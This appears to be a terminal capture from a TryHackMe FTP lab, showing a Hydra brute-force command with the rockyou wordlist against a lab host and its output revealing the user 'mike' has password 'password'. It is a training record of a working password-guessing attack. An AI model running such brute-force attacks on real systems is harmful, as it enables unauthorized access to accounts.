 12:33:48 root@KaliMain:/root/tryhackme/network_services/ftp
+ hydra -t 4 -l mike -P /usr/share/wordlists/rockyou.txt -vV 10.10.169.28 ftp
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-05 12:35:14
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ftp://10.10.169.28:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.10.169.28 - login "mike" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.169.28 - login "mike" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.169.28 - login "mike" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.169.28 - login "mike" - pass "password" - 4 of 14344399 [child 3] (0/0)
[21][ftp] host: 10.10.169.28   login: mike   password: password
[STATUS] attack finished for 10.10.169.28 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-05 12:35:19
12:35:19 root@KaliMain:/root/tryhackme/network_services/ftp